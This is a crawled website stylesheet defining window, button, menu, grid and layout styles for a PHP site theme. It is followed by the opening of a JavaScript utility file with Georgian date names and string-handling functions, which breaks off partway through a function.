.JCWinTopRight {height:25px;width:40px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:right top;background-repeat:no-repeat;;}

.JCWinMidLeft {width:15px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:left calc(25%);background-repeat:repeat-y;background-size:1000% 1000%;;}
.JCWinMidMiddle {background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:calc(25%) calc(25%);background-repeat:repeat-x;background-size:1000% 1000%;;}
.JCWinMidRight {width:40px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:right calc(25%);background-repeat:repeat-y;background-size:1000% 1000%;;;}

.JCWinBotLeft {height:25px;width:15px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:left bottom;background-repeat:no-repeat;background-size:auto auto;;}
.JCWinBotMiddle {height:25px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:calc(25%) bottom;background-repeat:repeat-x;background-size:1000% 5000%;;}
.JCWinBotRight {height:25px;width:40px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:right bottom;background-repeat:no-repeat;background-size:auto auto;;}

/* Win Elements*/

.JEWinTopLeft {height:25px;width:15px;}
.JEWinTopMiddle {height:25px;}
.JEWinTopRight {height:25px;width:5px;font-size:1px;}

.JEWinMidLeft {width:15px;}
.JEWinMidMiddle {border:0;padding:0;margin-left:5px;margin-right:35px;margin-top:5px;margin-bottom:10px;}
.JEWinMidRight {width:5px;font-size:1px;}

.JEWinBotLeft {height:30px;width:15px;}
.JEWinBotMiddle {height:30px;}
.JEWinBotRight {height:30px;width:5px;font-size:1px;}

/* Button */
.jc_winbutton a
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}


/*Win Button Close*/
/*----- Win Button ----------------*/
.but_jcwclose table
{
	border:none;width:20px;height:15px;
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=close) no-repeat top left;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

/*----- Win Button Active ----------------*/
.but_jcwclose:hover table
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=close_a) no-repeat top left;
}


/*Win Button Minimize*/
/*----- Win Button ----------------*/
.but_jcwmaximize table
{
	border:none;width:20px;height:15px;
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=maximize) no-repeat top left;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

/*----- Win Button Active ----------------*/
.but_jcwmaximize:hover table
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=maximize_a) no-repeat top left;
}

/*Win Button Maximize*/
/*----- Win Button ----------------*/
.but_jcwminimize table
{
	border:none;width:20px;height:15px;
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=minimize) no-repeat top left;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

/*----- Win Button Active ----------------*/
.but_jcwminimize:hover table
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=minimize_a) no-repeat top left;
}

/*------ SCROLL BAR ----------------------*/
.Scroller-Container {
  position: absolute;
  top: 0px; left: 0px;margin:0;padding:0;border:none;
}

.Scroll {
  cursor: pointer;
}

.Scroll .Up {
  cursor: pointer;margin:0;padding:0;border:none;
  height:12px;width:10px;font-size:1px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=up) no-repeat center center;
}

.Scroll .Track {
  position:relative;margin:0;padding:0;border:none;
  width: 10px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=track) repeat-y center center;  
}
.Scroll .Track .Handle {
  position: absolute;margin:0;padding:0;border:none;
  width: 10px; height: 30px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=handle) no-repeat center center;  
  
}
.Scroll .Down {
  cursor: pointer;margin:0;padding:0;border:none;
  height:12px;width:10px;font-size:1px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=down) no-repeat center center;
}



/* 372 Button Style BT - * */
/*Button*/
.button{
display: inline-block;
cursor:pointer;
border: 1px solid #CCC !important;
border-radius: 5px !important;
padding: 2px 5px !important;
margin: 5px;
outline: medium none;
background: transparent linear-gradient(to bottom, #E2E2E2 0%, #DBDBDB 50%, #D1D1D1 51%, #FEFEFE 100%) repeat scroll 0% 0%;
transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}
.button:hover{
	cursor:pointer;
	box-shadow: 0px 0px 14px #4195fc; 
	-o-box-shadow: 0px 0px 14px #4195fc;	
	-moz-box-shadow: 0px 0px 14px #4195fc;
	-webkit-box-shadow: 0px 0px 14px #4195fc; 
}



/*----- All Button ----------------*/
.but_bt
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_bt table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

.but_bt table td
{
  height:26px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;

}

.but_bt table td a
{
  text-decoration:none;
}

/* AAA */
.but_bt:hover
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_bt:hover table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
	cursor:pointer;
}

.but_bt:hover table td
{
  height:26px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:white;overflow:hidden;font-size:12px;

}

.but_bt:hover table td a
{
  text-decoration:none;
}

/*----- Button ----------------*/
.but_bt .btl{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btleftA) no-repeat top left;
	width:15px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .btr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btrightA) no-repeat top right;
	width:15px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bt{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcenterA) repeat-x top left;
    }


.but_bt .bti_ok{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcheckA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_print{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btprintA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_excel{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btexcelA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_add{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btaddA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_undo{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btundoA) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


.but_bt .bti_recycle{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btrecycleA) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_delete{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btdeleteA) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


/* Active Button Style*/
/*----- All Button ----------------*/
.but_bt:hover .btl {
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btleft) no-repeat top left;
    }

.but_bt:hover .btr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btright) no-repeat top right;
    }

.but_bt:hover .bt{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcenter) repeat-x top left;
    }


.but_bt:hover .bti_ok{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcheck) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_print{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btprint) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_excel{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btexcel) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_add{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btadd) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_undo{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btundo) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


.but_bt:hover .bti_recycle{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btrecycle) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_delete{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btdelete) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


/* 370 LeftMenu - * */
.LeftMenuTable {background:transparent;height:25px;}
.MenuDiv_sidebarmenu {width:100%;padding:0;margin:0;text-align:left;}

.MenuDiv_sidebarmenu ul{
margin: 0;
padding: 0;
list-style-type: none;
font: bold 11px Verdana;
width: 100%; /* Main Menu Item widths */
border-bottom: 1px solid #dddddd;
}
 
.MenuDiv_sidebarmenu ul li{
position: relative;
}

/* Top level menu links style */
.MenuDiv_sidebarmenu ul li a{
display: block;
overflow: hidden; /*force hasLayout in IE7 */
color: #444444;
text-decoration: none;
padding: 6px;
border-bottom: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}

.MenuDiv_sidebarmenu ul li a:link, .MenuDiv_sidebarmenu ul li a:visited, .MenuDiv_sidebarmenu ul li a:active{
background-color: #ffffFF; /*background of tabs (default state)*/
}

.MenuDiv_sidebarmenu ul li a:visited{
color: #444444;
}

.MenuDiv_sidebarmenu ul li a:hover{
background-color: #ddddff;
}

/*Sub level menu items */
.MenuDiv_sidebarmenu ul li ul{
position: absolute;
width: 180px; /*Sub Menu Items width */
top: 0;
visibility: hidden;
}

.MenuDiv_sidebarmenu a.subfolderstyle{
background: url(right.gif) no-repeat 97% 50%;
}

 
/* Holly Hack for IE \*/
* html .MenuDiv_sidebarmenu ul li { float: left; height: 1%; }
* html .MenuDiv_sidebarmenu ul li a { height: 1%; }
/* End */

.LMUwindowclass {width:100%;border:1px solid #888888;background:#EEEEFF;text-align:left;vertical-align:top;padding:0;margin:0;}
.LMUwindowclassin {width:98%;border:3px solid #dddddd;background:#EEEEFF;text-align:center;vertical-align:middle;padding:0;margin:0;}


/* 307 autogrid - * */
.autogrid 
{
width:100%;
background:#FFFFFF;
border-top:1px solid black;
border-left:1px solid black;
border-bottom:1px solid black;
border-right:1px solid black;
}

.clsdef_header{text-decoration:none;padding:5px;color:white;font-size:14px;border:1px groove white;}
.clsdef_header td {padding:1px 3px;}
.clsdef_header td a{border:0;text-decoration:none;color:white;}
.clsdef_header td a:hover{text-decoration:underline;}

.clsdef_row1{font-size:11px;border:1px groove white;background:#ffffff;}
.clsdef_row2{font-size:11px;border:1px groove white;background:#eeeeff;}
.clsdef_selected{border:2px groove white;background:yellow;}
.clsdef_table{font-size:11px;border:1px groove white;cursor:pointer;}
.clsdef_body{font-size:11px;border:1px groove white;}
.clsdef_body a{font-size:11px;border:0;text-decoration:none;color:#222222;}
.clsdef_body a:hover{font-size:11px;border:0;text-decoration:underline;color:black;}
.clsdef_cursor{background:#CCFF66;}

.trw_row1{color:white;font-size:14px;font-weight:700;border:1px groove white;background:#555588;}
.trw_row2{font-size:11px;border:1px groove white;background:#8888ff;}
.trw_row3{font-size:11px;border:1px groove white;background:#bbbbff;}
.trw_row4{font-size:11px;border:1px groove white;background:#ddddff;}
.trw_row5{font-size:11px;border:1px groove white;background:#ffffff;}
.trw_selected{border:2px groove white;background:yellow;}
.trw_table{font-size:11px;border:1px groove white;cursor:pointer;}
.trw_header{font-size:11px;border:1px groove white;background:#aaaadd;}
.trw_body{font-size:11px;border:1px groove white;}
.trw_cursor{background:#CCFF66;}

.print_row1{font-size:11px;border:1px groove black;background:#eeeeff;}
.print_row2{font-size:11px;border:1px groove black;background:#ddccff;}
.print_row3{font-size:11px;border:1px groove black;background:#88ccff;}
.print_row4{font-size:11px;border:1px groove black;background:#88eeff;}
.print_selected{font-size:11px;border:1px groove black;background:#ddddff;}
.print_table{font-size:11px;border:1px groove black;cursor:pointer;}
.print_header{font-size:11px;border:1px groove black;background:#aaaadd;}
.print_body{font-size:11px;border:1px groove black;}
.print_cursor{font-size:11px;border:1px groove black;background:yellow;}

.bc_tablesecurity_class{font-size:11px}
.bc_tablesecurity_thead_class{font-size:13px}
.bc_tablesecurity_tbody_class{font-size:11px}
/* 289 Photo Preview 001 JavaScript - * */

/* 190 GLOBAL CORE CSS - * */
.drag {border: 1px solid black; background: #EEEEEE; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}

.rotate{
    -ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}

.unselectable {
    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none;
}

.anim {
  -webkit-transition: all 1s ease-in-out;
  -moz-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  -ms-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
 }

.anim2 {
  -webkit-transition: all 2s ease-in-out;
  -moz-transition: all 2s ease-in-out;
  -o-transition: all 2s ease-in-out;
  -ms-transition: all 2s ease-in-out;
  transition: all 2s ease-in-out;
 }

.anim5 {
  -webkit-transition: all 5s ease-in-out;
  -moz-transition: all 5s ease-in-out;
  -o-transition: all 5s ease-in-out;
  -ms-transition: all 5s ease-in-out;
  transition: all 5s ease-in-out;
 }

.anim10 {
  -webkit-transition: all 10s ease-in-out;
  -moz-transition: all 10s ease-in-out;
  -o-transition: all 10s ease-in-out;
  -ms-transition: all 10s ease-in-out;
  transition: all 10s ease-in-out;
 }

.anim15 {
  -webkit-transition: all 15s ease-in-out;
  -moz-transition: all 15s ease-in-out;
  -o-transition: all 15s ease-in-out;
  -ms-transition: all 15s ease-in-out;
  transition: all 15s ease-in-out;
 }


.communicator_start_button {cursor:pointer;}
.communicator_table_userlist {cursor:pointer;width:100%;}
.communicator_row_userlist {cursor:pointer;border-top:1px solid gray;}
.communicator_row_userlist:hover {cursor:pointer;background:#ade48f;}

.richeditor_class {background:#FFFFFF; border:2px inset #555555; }

.but_hand{cursor:pointer;}

.authlevel {float:left;}


.bc_tablesecurity_class{font-size:11px}
.bc_tablesecurity_thead_class{font-size:13px}
.bc_tablesecurity_tbody_class{font-size:11px}

.varcounter_header{background:#ccbbff;}
.varcounter_body{background:#ddddff;}
.varcounter_footer{background:#aaaaaa;font-size:9px;}


.alink {font-size:11px;font-weight:300;color:#888888;cursor:pointer;text-decoration:none;}
.alink:hover {font-size:11px;font-weight:300;color:#000;cursor:pointer;text-decoration:none;}

.DiagramLink {font-weight:300;font-size:8px;color:#FFFFFF;cursor:pointer;text-decoration:none;}
.DiagramLink:hover {font-weight:300;color:#FFFFFF;cursor:pointer;text-decoration:none;}

.CorpSelectedRow{background:#aaccff;}
.CorpUnselectedRow{background:#eeeeff;}
.CorpUnselectedRow2{background:#ddddff;}

.divwindow {
background:#FFFFFF;
border:1px inset #ffffff;
overflow:scroll;
overflow:auto;
text-align:left;
}

/*--- DIV Tag Table TAGS ---*/
.divTable 
{
   display:table;
   width:auto;
}

.divHeadRow .divHeadRow
{
   display:table-row;
   width:auto;
}


.divCell
{
   float:left;
   display:table-column;
}


/* 77 OSMP XMLs - * */

/* 19 Edit Plane Style - * */
/*
.edit_plane
{
   width:100%;
	border:none;
	border:0px;
	margin:0px;
	padding:0px;
	font: 67.5% 'Lucida Sans Unicode', 'Bitstream Vera Sans', 'Trebuchet Unicode MS', 'Lucida Grande', Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;

}

.edit_plane ul
{
   list-style:none;
   list-style-image:none;
   margin:0;
   padding:0;

}

.edit_plane ul li
{
   list-style:none;
   list-style-image:none;
   padding:0px;
   float:left;
   display:inline;
	background: #f78d1d;
	background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20));
	background: -moz-linear-gradient(top,  #faa51a,  #f47a20);

}


.EP_IMG
{
	background:transparent URL(/themes/standard//ep/ep_img.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;
}

.EP_IMGPACK
{
	background:transparent URL(/themes/standard//ep/ep_imgpack.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;
}


.EP_GALLERY
{
	background:transparent URL(/themes/standard//ep/ep_gallery.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;
}

.EP_FILE
{
	background:transparent URL(/themes/standard//ep/ep_file.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_UNDO
{
	background:transparent URL(/themes/standard//ep/ep_undo.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_REDO
{
	background:transparent URL(/themes/standard//ep/ep_redo.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}


.EP_JCENTER
{
	background:transparent URL(/themes/standard//ep/ep_jcenter.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_JLEFT
{
	background:transparent URL(/themes/standard//ep/ep_jleft.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_JRIGHT
{
	background:transparent URL(/themes/standard//ep/ep_jright.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_JFULL
{
	background:transparent URL(/themes/standard//ep/ep_jfull.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_CASENUMB
{
	background:transparent URL(/themes/standard//ep/ep_casenumb.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_CASECIRCLE
{
	background:transparent URL(/themes/standard//ep/ep_casecircle.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}


.EP_PRINT
{
	background:transparent URL(/themes/standard//ep/ep_print.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
        text-decoration:none;
}

.EP_WORD
{
	background:transparent URL(/themes/standard//ep/ep_word.gif) no-repeat;border:1px groove black;
	width:16px;height:16px;margin:0px;padding:0px;
	cursor:pointer;vertical-align:middle;text-align:center;
}


.EP_B
{
	background:transparent URL(/themes/standard//ep/ep_b.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_I
{
	background:transparent URL(/themes/standard//ep/ep_i.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_U
{
	background:transparent URL(/themes/standard//ep/ep_u.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_TEXT
{
	background:#eeeeff;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_HORLINE
{
	background:#eeeeff;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}



.EP_CODING
{
	background:transparent URL(/themes/standard//ep/ep_coding.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_UTF8
{
	background:transparent;
        border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}
.EP_UTF8:after {
content:'utf8';
font-size:8px;
}

.EP_ANSI
{
	background:transparent URL(/themes/standard//ep/ep_ansi.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_SCREP
{
	background:transparent URL(/themes/standard//ep/ep_screp.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

*/


/* 17 Page Control a Link Style - * */
.pagecontrolertd {cursor:pointer;font-size:10px;color:#AAAAAA;}
.pagecontrolertds {cursor:pointer;font-size:10px;color:#AAAAAA;}

.pagecontrolera {cursor:pointer;font-size:11px;color:black;text-decoration:none;}
.pagecontrolera:hover {cursor:pointer;font-size:11px;color:black;font-weight:300;font-size:12px;text-decoration:underline;}
.pagecontroleras {cursor:pointer;font-size:10px;color:black;text-decoration:none;}
.pagecontroleras:hover {cursor:pointer;font-size:11px;color:black;font-weight:700;font-size:12px;text-decoration:underline;}
.pagecontrolertdNaN {cursor:pointer;font-size:10px;color:black;}
.pagecontroleraNaN {cursor:pointer;font-size:11px;color:black;}


/* 16 Tree View Style - * */
/*------------ TreeView CSS ---------------*/
.tw_plus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=plus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }

.tw_minus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=minus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }

.tw_none{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=none);
	background-repeat:repeat-y;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }


/*------------ TreeViewMenu CSS ---------------*/
.twm_plus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=plus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
	height:20px;
	font-size:12px;
    }

.twm_minus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=plus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
	height:20px;
	font-size:12px;
    }

.twm_none{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=none);
	background-repeat:repeat-y;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }


/* 3 Mini Gallery - * */
/***/
/* 437 MainSiteStructure - MyTheme */
body {
margin:0;
padding:0;
}

.layoutFull,
.layoutLine {
display:block;
width:100%;
margin:0px;
border:none;
padding:0px;
text-align:center;
}

.layoutLine > div {
display:inline-block;
width:1170px;
min-height:50px;
margin:0px;
border:none;
padding:0px;
text-align:left;
height:inherit;
}

.layoutFull > div {
display:block;
width:100%;
min-height:50px;
margin:0px;
border:none;
padding:0px;
text-align:center;
}



.layoutHeader{
display:bock;
width:100%;
min-height:90px;
padding:0;
text-align:center;
vertical-align:top;
margin:10px 0px 0px 0px;
}
.layoutHeader h1{
text-shadow:3px 3px 5px grey;
color:rgba(200,170,220);
padding-top:7px;
}


.layoutFooter{
display:bock;
width:100%;
height:120px;
margin:0;
padding:0;
vertical-align:top;
}

.layoutLeft {
display:inline-block;
width:274px;
vertical-align:top;
box-sizing:border-box;
}

.layoutBody {
    display:inline-block;
    width: 870px;
    vertical-align: top;
    margin: 15px 0px 30px 15px;
}

.topLineGrey{
display:inline-block;
background:rgba(255,255,255,0.4);
color: white;
font:500 18px  Ubuntu;
}

.topLineGreen{
display:inline-block;
background:#4bae4f;;
width:270px;
padding: 10px;
height:inherit;
color: white;
font:500 18px  Ubuntu;
}



.layoutLogo{
display:inline-block;
width:270px;
vertical-align:top;
}

.layoutSearch {
display:inline-block;
width:560px;
vertical-align:top;
padding-top: 10px;
}

.layoutSmallPanel{
 display:inline-block;
 width:330px;
 vertical-align:top;
 box-sizing:border-box;
 padding: 10px;
 height:inherit;
}

.layoutBasket{
 display:inline-block;
 width:180px;/*214px;*/
 vertical-align:top;
 box-sizing:border-box;
 padding: 0px;
 height:inherit;
}


.layoutContent{
display:inline-block;
width:800px;
min-height:500px
vertical-align:top;
}

.layoutTopLine{
position: relative;
display:bock;
width:100%;
height:50px;
margin:0;
padding:0;
vertical-align:top;
z-index: 1100;
background: #374046;
-webkit-box-shadow: 0 4px 4px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0 4px 4px 0px rgba(0,0,0,0.3);
box-shadow: 0 4px 4px 0px rgba(0,0,0,0.3);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.layoutEdge{
display:inline-block;
width:calc(100% - 466px);
height:50px;
margin:0;
padding:0;
vertical-align:top;
height:inherit;
}

@media screen and (min-width: 801px) {
.layoutHeader{
height:90px;
}
}

@media screen and (max-width: 800px) {
.layoutHeader{
min-height:90px;
}
.layoutHeader > * > *,
.layoutHeader > * {
  display:block;
}
}


/***/

--- FILE ---
content_type: application/javascript
request_url: http://rsg.ge/allscript.js?v=1592901640
body_size: 148593
content:


var SQLDateFormat="Y-m-d";

var ProjectDateFormat="d/m/Y";

var ProjectTimeFormat="H:i:s";

var ProjectDateTimeFormat="d/m/Y H:i:s";


var WeekDayStrForDate=new Array(
'ორშ',
'სამ',
'ოთხ',
'ხუთ',
'პარ',
'შაბ',
'კვი'
);

var MonthNamesForDate =new Array(
'იანვარი',
'თებერვალი',
'მარტი',
'აპრლი',
'მაი',
'ივნისი',
'ივლისი',
'აგვისტო',
'სექტემბერი',
'ოქტომბერი',
'ნოემბერი',
'დეკემბერი'
);
var svgNS = "http://www.w3.org/2000/svg";
var xlinkNS = "http://www.w3.org/1999/xlink";
//--------------------------------------------------------------
//--------------------------------------------------------------
//--------------------------------------------------------------

/* jc_string.js */

/**
 * js_string - JavaScript JooCha Library
 *
 * Functions collection for work to strings 
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */

function intval(v)
{
  return parseInt(v);
}
//---------------------------------------------------------------------------
function floatval(v)
{
  return parseFloat(v);
}
//-------------------
function str2Int(v)
{
   var ret=0;
   if(!v)return parseInt(ret);
   var r=String(v).match(/[\-0-9]+/i);
   if(!r)return parseInt(0);
   return parseInt(r[0]);
}
//-------------------
function str2Float(v)
{
   var ret=0.0;
   if(!v)return parseFloat(ret);
   var r=String(v).match(/[\-0-9\.]+/i);
   if(!r)return parseFloat(0);
   return parseFloat(r[0]);
}
//---------------------------------------------------------------------------
function strlen(str) 
{
  return String(str).length;
}
//---------------------------------------------------------------------------
function ltrim(string,chars)
{
	string=string?String(string):"";
	chars=chars||" \t\n\r";
	var pos=0;
	while(chars.indexOf(string.charAt(pos))>=0&&(pos<=string.length)){pos++};
	return string.substr(pos);
}
//---------------------------------------------------------------------------
function rtrim(string,chars)
{
	string=string?String(string):"";
	chars=chars||" \t\n\r";
	var pos=string.length-1;
	while(chars.indexOf(string.charAt(pos))>=0&&(pos>=0)){pos--};
return string.substring(0,pos+1);
}
//---------------------------------------------------------------------------
function trim(string,chars)
{
	chars=chars||" \t\n\r";
	return ltrim(rtrim(string,chars),chars);
}
//---------------------------------------------------------------------------
function URLToArray(urlpars)
{
var itms=String(urlpars).split('?');
if(itms.length>1)urlpars=itms[itms.length-1];

var ret=new Array();
urlpars=String(urlpars).split("&");
for(var ky in urlpars)
if(typeof(urlpars[ky]) != "function")
{
   var vl=urlpars[ky];
   vl=String(vl).split("=");
   ret[trim(vl[0]," =&")]=trim(vl[1]," =&");
}
return ret;
}
//---------------------------------------------
function URLSumArray(urlpars)
{
var ret=new Array();
urlpars=String(urlpars).split("&");
for(var ky in urlpars)
if(typeof(urlpars[ky]) != "function")
{
   var vl=urlpars[ky];
